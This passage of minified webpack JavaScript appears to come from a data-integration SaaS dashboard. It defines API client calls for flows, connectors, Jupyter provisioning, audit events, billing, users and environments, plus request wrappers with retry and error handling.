mr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e="/".concat(n,"/flows/").concat(t);return(0,u.cM7)(["Url: ".concat(e)]),F(u.yY6,e)}function Nr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:N(),r="/".concat(n,"/flows");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:{flow:t,email:e&&e.email}})}function Dr(t,n){var e=m(),r="/".concat(e,"/flows/").concat(t,"/clone");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:{destinationEnvId:n}})}function Ar(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e="/".concat(n,"/flows");return(0,u.cM7)(["Url: ".concat(e)]),F(u.Q0L,e,{body:{flow:t}})}function Lr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[getJupyter]");var o="/".concat(e,"/").concat(n,"/").concat(r,"/jupyter");return t&&(o+="?task_arn=".concat(t)),(0,u.cM7)("[getJupyter] Url: ".concat(o)),F(u.HTE,o)}function Rr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[provision]: ".concat(t));var o=(0,p.v4)(),c="/".concat(e,"/").concat(n,"/").concat(r,"/jupyter");return F(u.a4B,c,{body:{tap:t,jupyter_token:o}})}function Ur(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[provision]: ".concat(t));var o=(0,p.v4)(),c="/".concat(e,"/").concat(n,"/").concat(r,"/jupyter");return F(u.a4B,c,{body:{connector_id:t,jupyter_token:o}})}function Pr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[deprovision]: [".concat(t,"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/jupyter?task_arn=").concat(t);return F(u.yY6,o)}function wr(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m();(0,u.cM7)("[getTenantsByFlow]");var n="/tenants/".concat(t,"/flow");return F(u.HTE,n)}function Fr(t){(0,u.cM7)("[getSuggestedIcons]: [".concat(t,"]"));var n="/icons?query=".concat(t);return F(u.HTE,n)}function kr(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[updateTapTriggers]: [".concat(n,"]"));var c="/".concat(e,"/").concat(r,"/").concat(o,"/taps/").concat(t,"/config/triggers");return F(u.uOb,c,{body:n})}function xr(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[updateConnectorTriggers]: [".concat(n,"]"));var c="/v2/".concat(e,"/").concat(r,"/").concat(o,"/connectors/").concat(t,"/config/triggers");return F(u.uOb,c,{body:n})}function Mr(t,n,e,r,o){var c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:m(),a="/".concat(c,"/custom-connector/").concat(t,"/test-stream");return F(u.a4B,a,{body:{stream:n,config:e,auth:r,headers:o}})}function jr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[getTapLogs]");var c="/".concat(e,"/").concat(r,"/").concat(o,"/taps/").concat(t,"/logs");return n&&(c+="?file=".concat(n)),F(u.HTE,c,{})}function Hr(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0;(0,u.cM7)("[getConnectorApiUsageByDate]: ".concat(t," - ").concat(e," - ").concat(r));var o="/api-usage/".concat(n,"/").concat(t,"/date"),c=new URLSearchParams;return e&&c.append("from",e),r&&c.append("to",r),F(u.HTE,"".concat(o,"?").concat(c.toString()),{},n)}function Br(){return Gr.apply(this,arguments)}function Gr(){return(Gr=(0,c.Z)(i().mark((function t(){var n,e,r,o,c,a=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=a.length>0&&void 0!==a[0]?a[0]:{},(0,u.cM7)("[getAuditEvents]"),e=(0,f.IF)(d.Z.getState()),r=new URLSearchParams,n.envId&&r.append("envId",n.envId),n.tenantId&&r.append("tenantId",n.tenantId),n.eventType&&r.append("eventType",n.eventType),n.start&&r.append("start",n.start),n.end&&r.append("end",n.end),n.limit&&r.append("limit",n.limit),n.offset&&r.append("offset",n.offset),o=r.toString(),c="/auditEvent".concat(o?"?".concat(o):""),(0,u.cM7)(["Url: ".concat(c)]),t.abrupt("return",F(u.HTE,c,{headers:{"x-api-key":e}}));case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Vr(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0;(0,u.cM7)("[getConnectorApiUsageByTenant]: ".concat(t," - ").concat(e," - ").concat(r));var o="/api-usage/".concat(n,"/").concat(t,"/tenant"),c=new URLSearchParams;return e&&c.append("from",e),r&&c.append("to",r),F(u.HTE,"".concat(o,"?").concat(c.toString()),{},n)}function Zr(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0;(0,u.cM7)("[getConnectorApiUsageByStream]: ".concat(t," - ").concat(e," - ").concat(r));var o="/api-usage/".concat(n,"/").concat(t,"/stream"),c=new URLSearchParams;return e&&c.append("from",e),r&&c.append("to",r),F(u.HTE,"".concat(o,"?").concat(c.toString()),{},n)}function Jr(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[realtimeTargetRun]: ".concat(t));var c="/".concat(e,"/").concat(r,"/").concat(o,"/connectors/").concat(n);return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c,{body:{input_path:t}})}function Wr(t){return F(u.a4B,"/oauth/state/token",{body:t})}function Kr(t){var n="/oauth/state/payload?token=".concat(t);return F(u.HTE,n)}},70142:function(t,n,e){"use strict";e.d(n,{cM7:function(){return C},HTE:function(){return N},a4B:function(){return D},uOb:function(){return A},Q0L:function(){return L},yY6:function(){return R},LMf:function(){return w},kK1:function(){return x},nt2:function(){return j},etS:function(){return B},ck4:function(){return V},O5c:function(){return J},qZN:function(){return K},AGz:function(){return z},g3J:function(){return Q},Ci_:function(){return $},wr8:function(){return nt},z:function(){return rt},cQ5:function(){return ct},gpQ:function(){return it},pIn:function(){return st},z$v:function(){return ft},Rv4:function(){return pt},A2Q:function(){return vt},X$M:function(){return gt},sAl:function(){return _t},tLd:function(){return St},m9E:function(){return Ct},w8i:function(){return It},TRE:function(){return Nt},zxS:function(){return At},BiP:function(){return Rt},eTq:function(){return Pt},Wzx:function(){return Ft},r1L:function(){return kt},DzJ:function(){return Mt},zjS:function(){return Ht},bGb:function(){return Gt},ZQf:function(){return Zt},xDN:function(){return g.xDN},hLw:function(){return g.hLw},RZZ:function(){return g.RZZ},iEs:function(){return g.iEs},Izy:function(){return g.Izy},PHt:function(){return g.PHt},Nep:function(){return g.Nep},Qpj:function(){return g.Qpj},XW:function(){return g.XW},bsZ:function(){return g.bsZ},v6:function(){return g.v6},OhO:function(){return g.OhO},Wld:function(){return Wt}});var r=e(68216),o=e(14695),c=e(91077),a=e(30268),i=e(92953),u=e(63207),s=e(92809),l=e(30266),f=e(809),d=e.n(f),p=e(62174),E=e(34258),v=e(19319),T=e(87596),g=e(5517),h=e(37777);function _(t){var n=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var e,r=(0,i.Z)(t);if(n){var o=(0,i.Z)(this).constructor;e=Reflect.construct(r,arguments,o)}else e=r.apply(this,arguments);return(0,a.Z)(this,e)}}function O(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function S(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?O(Object(e),!0).forEach((function(n){(0,s.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):O(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}T.Z.development;var y="hg_api",C=function(){},b=function(){var t=(0,l.Z)(d().mark((function t(n,e,r,o){var c,a,i,u,s,l;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o.method=n,o.body&&(o.body=JSON.stringify(o.body)),o.headers||(o.headers={}),"hg_api"!==e){t.next=14;break}return t.prev=4,t.next=7,(0,E.t)();case 7:c=t.sent,a=c.username,o.headers["X-User-Id"]=a,t.next=14;break;case 12:t.prev=12,t.t0=t.catch(4);case 14:return i="hg_client_api"==e?"http://localhost:5002":"http://localhost:5001",t.prev=15,u=i+r,t.next=19,fetch(u,o);case 19:if((s=t.sent).ok){t.next=22;break}throw new Error("Failed to run API");case 22:return t.next=24,s.json();case 24:return l=t.sent,t.abrupt("return",l);case 28:throw t.prev=28,t.t1=t.catch(15),new Error("Failed to run API:"+t.t1.toString());case 31:case"end":return t.stop()}}),t,null,[[4,12],[15,28]])})));return function(n,e,r,o){return t.apply(this,arguments)}}();function I(){}I.get=function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return b.apply(void 0,["GET"].concat(n))},I.post=function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return b.apply(void 0,["POST"].concat(n))},I.del=function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return b.apply(void 0,["DELETE"].concat(n))},I.patch=function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return b.apply(void 0,["PATCH"].concat(n))},I.put=function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return b.apply(void 0,["PUT"].concat(n))};var m=function(){var t=(0,l.Z)(d().mark((function t(n,e,r,o){var c,a,i,u,s,l,f,g,h,_,O,y,C,b;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,(0,v.y)();case 3:t.sent.credentials,t.next=9;break;case 7:t.prev=7,t.t0=t.catch(0);case 9:if(s="DELETE"===n?p.IV:"HEAD"===n?p.YM:"PATCH"===n?p.r$:"PUT"===n?p.gz:"POST"===n?p.v_:p.U2,l=S({},(null===o||void 0===o?void 0:o.headers)||{}),"hg_api"!==e){t.next=22;break}return t.prev=12,t.next=15,(0,E.t)();case 15:f=t.sent,(g=f.username)&&(l["X-User-Id"]=g),t.next=22;break;case 20:t.prev=20,t.t1=t.catch(12);case 22:return h=(null===(c=T.Z.AWS)||void 0===c||null===(a=c.API)||void 0===a||null===(i=a.REST)||void 0===i||null===(u=i[e])||void 0===u?void 0:u.region)||"us-east-1",_=s({apiName:e,path:r,options:{headers:l,body:null!==o&&void 0!==o&&o.body?"string"===typeof o.body?JSON.parse(o.body):o.body:void 0,queryParams:null===o||void 0===o?void 0:o.queryParams,signingServiceInfo:{service:"execute-api",region:h}}}),t.next=26,_.response;case 26:if(O=t.sent,y=O.body,t.prev=28,"function"!==typeof y.json){t.next=35;break}return t.next=32,y.json();case 32:C=t.sent,t.next=43;break;case 35:if("function"!==typeof y.text){t.next=42;break}return t.next=38,y.text();case 38:b=t.sent,C=b?JSON.parse(b):null,t.next=43;break;case 42:C=y;case 43:t.next=48;break;case 45:throw t.prev=45,t.t2=t.catch(28),new Error("Failed to parse API response: ".concat(t.t2.message));case 48:return t.abrupt("return",C);case 49:case"end":return t.stop()}}),t,null,[[0,7],[12,20],[28,45]])})));return function(n,e,r,o){return t.apply(this,arguments)}}(),N=function(){var t=(0,l.Z)(d().mark((function t(n,e,r){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",m("GET",n,e,r));case 1:case"end":return t.stop()}}),t)})));return function(n,e,r){return t.apply(this,arguments)}}(),D=function(){var t=(0,l.Z)(d().mark((function t(n,e,r){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",m("POST",n,e,r));case 1:case"end":return t.stop()}}),t)})));return function(n,e,r){return t.apply(this,arguments)}}(),A=function(){var t=(0,l.Z)(d().mark((function t(n,e,r){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",m("PUT",n,e,r));case 1:case"end":return t.stop()}}),t)})));return function(n,e,r){return t.apply(this,arguments)}}(),L=function(){var t=(0,l.Z)(d().mark((function t(n,e,r){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",m("PATCH",n,e,r));case 1:case"end":return t.stop()}}),t)})));return function(n,e,r){return t.apply(this,arguments)}}(),R=function(){var t=(0,l.Z)(d().mark((function t(n,e,r){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",m("DELETE",n,e,r));case 1:case"end":return t.stop()}}),t)})));return function(n,e,r){return t.apply(this,arguments)}}(),U=function(t){(0,c.Z)(e,t);var n=_(e);function e(t,c){var a;return(0,r.Z)(this,e),a=n.call(this,t),(0,s.Z)((0,o.Z)(a),"errorObj",null),a.errorObj=c,a}return e}(function(t){(0,c.Z)(e,t);var n=_(e);function e(t){var c;return(0,r.Z)(this,e),(c=n.call(this,t)).name=c.constructor.name,"function"===typeof Error.captureStackTrace?Error.captureStackTrace((0,o.Z)(c),c.constructor):c.stack=new Error(t).stack,c}return e}((0,u.Z)(Error)));function P(t){return new Promise((function(n){return setTimeout(n,t)}))}function w(t,n,e){return F.apply(this,arguments)}function F(){return(F=(0,l.Z)(d().mark((function t(n,e,r){var o,c,a,i,u,s,l,f,p=arguments;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=p.length>3&&void 0!==p[3]?p[3]:y,c=p.length>4&&void 0!==p[4]?p[4]:0,(r=r||{}).headers=r.headers||{},t.prev=4,t.next=7,n(o,e,r);case 7:return a=t.sent,t.abrupt("return",a);case 11:if(t.prev=11,t.t0=t.catch(4),i=t.t0.response,"Network Error"!==(null===t.t0||void 0===t.t0?void 0:t.t0.message)&&504!==(null===i||void 0===i?void 0:i.status)||!(c<2)){t.next=21;break}return t.next=17,P(1e4);case 17:return t.next=19,w(n,e.replace("&skip_cache=true",""),r,o,c+1);case 19:return u=t.sent,t.abrupt("return",u);case 21:if(!i){t.next=39;break}return t.next=24,(0,h.Kx)(i.body);case 24:if(!(s=t.sent)){t.next=36;break}if(l=s.Code,f=s.Message,null===l||void 0===l||!l.includes("Missing")){t.next=29;break}throw new U(f,{Code:l});case 29:if(!l||!f){t.next=33;break}throw new U(f.replace("ChaliceViewError:",""),s);case 33:throw new U(i.statusText||t.t0.message,s);case 34:t.next=37;break;case 36:throw new U(i.statusText||t.t0.message,{statusCode:i.statusCode});case 37:t.next=40;break;case 39:throw new U(t.t0.toString(),t.t0);case 40:case"end":return t.stop()}}),t,null,[[4,11]])})))).apply(this,arguments)}var k=function(t,n,e,r){return w(n,e,r)};function x(){return M.apply(this,arguments)}function M(){return(M=(0,l.Z)(d().mark((function t(){var n;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=!!(0,g.PHt)(),t.abrupt("return",k(0,D,"/org/setup",{body:{activated:n}}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function j(t){return H.apply(this,arguments)}function H(){return(H=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,D,"/poc",{body:n}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function B(){return G.apply(this,arguments)}function G(){return(G=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/user/profile"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function V(t){return Z.apply(this,arguments)}function Z(){return(Z=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,L,"/user/profile",{body:n}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function J(){return W.apply(this,arguments)}function W(){return(W=(0,l.Z)(d().mark((function t(){var n,e,r=arguments;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>0&&void 0!==r[0]?r[0]:void 0,e=new URLSearchParams(S({},n&&{envId:n})),t.abrupt("return",k(0,N,"/user/notifications?".concat(encodeURI(e))));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function K(t){return Y.apply(this,arguments)}function Y(){return(Y=(0,l.Z)(d().mark((function t(n){var e,r,o=arguments;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=o.length>1&&void 0!==o[1]?o[1]:void 0,r=n.notifications||n.envsNotifications?n:{notifications:n,envId:e},t.abrupt("return",k(0,D,"/user/notifications",{body:r}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function z(){return q.apply(this,arguments)}function q(){return(q=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/org/settings"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Q(t){return X.apply(this,arguments)}function X(){return(X=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,A,"/org/settings",{body:n}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $(){return tt.apply(this,arguments)}function tt(){return(tt=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/org/feature-flags"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function nt(){return et.apply(this,arguments)}function et(){return(et=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/org/payment"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function rt(t){return ot.apply(this,arguments)}function ot(){return(ot=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,D,"/org/request-integration",{body:n}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function ct(t){return at.apply(this,arguments)}function at(){return(at=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,D,"/org/payment",{body:{paymentMethod:n}}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function it(){return ut.apply(this,arguments)}function ut(){return(ut=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,R,"/org/payment"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function st(){return lt.apply(this,arguments)}function lt(){return(lt=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/org/subscription"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function ft(){return dt.apply(this,arguments)}function dt(){return(dt=(0,l.Z)(d().mark((function t(){var n,e;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k(0,N,"/org/active-tenants");case 2:return n=t.sent,e=n.data,t.abrupt("return",e);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function pt(){return Et.apply(this,arguments)}function Et(){return(Et=(0,l.Z)(d().mark((function t(){var n,e;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k(0,N,"/org/active-tenants-qty");case 2:return n=t.sent,e=n.data,t.abrupt("return",e);case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function vt(t){return Tt.apply(this,arguments)}function Tt(){return(Tt=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k(0,A,"/org/subscription/plan",{body:{priceId:n}});case 2:return t.abrupt("return",n);case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function gt(){return ht.apply(this,arguments)}function ht(){return(ht=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k(0,R,"/org/subscription");case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _t(){return Ot.apply(this,arguments)}function Ot(){return(Ot=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/org/invoices"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function St(t){return yt.apply(this,arguments)}function yt(){return(yt=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/org/user".concat(n?"?id=".concat(n):"")));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ct(t){return bt.apply(this,arguments)}function bt(){return(bt=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,D,"/org/user",{body:n}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function It(t){return mt.apply(this,arguments)}function mt(){return(mt=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,L,"/org/user",{body:n}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Nt(t){return Dt.apply(this,arguments)}function Dt(){return(Dt=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,R,"/org/user?id=".concat(n)));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function At(t){return Lt.apply(this,arguments)}function Lt(){return(Lt=(0,l.Z)(d().mark((function t(n){var e,r,o,c,a,i,u,s,l;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=n.tenantId,r=n.eventType,o=n.envId,c=n.resourceType,a=n.resourceId,i=n.metadata,u=n.userEmail,s=void 0===u?void 0:u,h.Ze[r]){t.next=3;break}throw new Error('Invalid "eventType" parameter, should be one of '+Object.values(h.Ze).join(", "));case 3:if(h.To[c]){t.next=5;break}throw new Error('Invalid "resourceType" parameter, should be one of '+Object.values(h.To).join(", "));case 5:return l=(0,g.DrX)()||(0,g.usP)(),t.abrupt("return",k(0,D,"/auditEvent",{body:{eventType:r,envId:o,tenantId:e,resourceId:a,userEmail:s,resourceType:c,metadata:i},headers:{"x-api-key":l}}));case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Rt(t){return Ut.apply(this,arguments)}function Ut(){return(Ut=(0,l.Z)(d().mark((function t(n){var e;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.env,t.abrupt("return",k(0,D,"/environment",{body:e}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Pt(t){return wt.apply(this,arguments)}function wt(){return(wt=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/environment/tokens?envId=".concat(n),{}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ft(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,g.zAA)();return k(0,L,"/environment",{body:{name:t,rootBucket:e,color:n}})}function kt(t){return xt.apply(this,arguments)}function xt(){return(xt=(0,l.Z)(d().mark((function t(n){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,R,"/environment?envId=".concat(n)));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Mt(){return jt.apply(this,arguments)}function jt(){return(jt=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/environments",{}));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ht(t){return Bt.apply(this,arguments)}function Bt(){return(Bt=(0,l.Z)(d().mark((function t(n){var e,r;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.rootBucket,r="/environment?rootBucket=".concat(e),t.abrupt("return",k(0,N,r));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Gt(){return Vt.apply(this,arguments)}function Vt(){return(Vt=(0,l.Z)(d().mark((function t(){return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",k(0,N,"/user/info"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Zt(){return Jt.apply(this,arguments)}function Jt(){return(Jt=(0,l.Z)(d().mark((function t(){var n;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k(0,N,"/plan");case 2:return n=t.sent,t.abrupt("return",n.data);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Wt(t){var n=t.tenant,e=t.flow,r=t.entityId,o=t.type,c=t.distribution,a=void 0===c?void 0:c,i=t.envId,u=void 0===i?(0,g.zAA)():i;return C("[generateConnectLink]"),k(0,D,"/connect",{body:{tenant:n,flow:e,entityId:r,type:o,envId:u,distribution:a},headers:{"x-api-key":(0,g.DrX)()}})}},37777:function(t,n,e){"use strict";e.d(n,{Ze:function(){return a},To:function(){return i},WG:function(){return u},Bp:function(){return s},Kx:function(){return l}});var r=e(30266),o=e(809),c=e.n(o),a={SOURCE_LINKED:"SOURCE_LINKED",SOURCE_UPDATED:"SOURCE_UPDATED",SOURCE_UNLINKED:"SOURCE_UNLINKED",TARGET_LINKED:"TARGET_LINKED",TARGET_UNLINKED:"TARGET_UNLINKED",TARGET_UPDATED:"TARGET_UPDATED",CONNECTOR_LINKED:"CONNECTOR_LINKED",CONNECTOR_UPDATED:"CONNECTOR_UPDATED",CONNECTOR_UNLINKED:"CONNECTOR_UNLINKED",TENANT_CREATED:"TENANT_CREATED",USER_ADDED:"USER_ADDED",DISCOVER_TRIGGERED:"DISCOVER_TRIGGERED",JOB_TRIGGERED:"JOB_TRIGGERED",JOB_KILLED:"JOB_KILLED",SNAPSHOT_DELETED:"SNAPSHOT_DELETED",USER_LOGGED_IN:"USER_LOGGED_IN",USER_ACCESS_ENV:"USER_ACCESS_ENV",FLOW_CREATED:"FLOW_CREATED",FLOW_DELETED:"FLOW_DELETED",FLOW_UPDATED:"FLOW_UPDATED",ENV_CREATED:"ENV_CREATED",ENV_DELETED:"ENV_DELETED",ENV_UPDATED:"ENV_UPDATED",SCHEDULE_UPSERTED:"SCHEDULE_UPSERTED",SCHEDULE_DELETED:"SCHEDULE_DELETED",SCHEDULE_TOGGLED:"SCHEDULE_TOGGLED",FIELD_MAP_UPDATED:"FIELD_MAP_UPDATED",FIELD_MAP_DELETED:"FIELD_MAP_DELETED",TENANT_CONFIG_UPDATED:"TENANT_CONFIG_UPDATED",TENANT_DELETED:"TENANT_DELETED",TENANT_METADATA_UPDATED:"TENANT_METADATA_UPDATED",JOB_ROLLBACK:"JOB_ROLLBACK",STATE_DELETED:"STATE_DELETED"},i={USER:"USER",TENANT:"TENANT",JOB:"JOB",SOURCE:"SOURCE",TARGET:"TARGET",CONNECTOR:"CONNECTOR",FLOW:"FLOW",ENV:"ENV"},u=function(t){try{return new RegExp(t),!0}catch(n){return!1}},s=function(t){return t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},l=function(){var t=(0,r.Z)(c().mark((function t(n){var e;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return",null);case 2:if(t.prev=2,"function"!==typeof n.json){t.next=9;break}return t.next=6,n.json();case 6:return t.abrupt("return",t.sent);case 9:if("function"!==typeof n.text){t.next=16;break}return t.next=12,n.text();case 12:return e=t.sent,t.abrupt("return",e?JSON.parse(e):null);case 16:if("string"!==typeof n){t.next=20;break}return t.abrupt("return",n?JSON.parse(n):null);case 20:return t.abrupt("return",n);case 21:t.next=26;break;case 23:return t.prev=23,t.t0=t.catch(2),t.abrupt("return",null);case 26:case"end":return t.stop()}}),t,null,[[2,23]])})));return function(n){return t.apply(this,arguments)}}()},87596:function(t,n,e){"use strict";e.d(n,{Z:function(){return l}});var 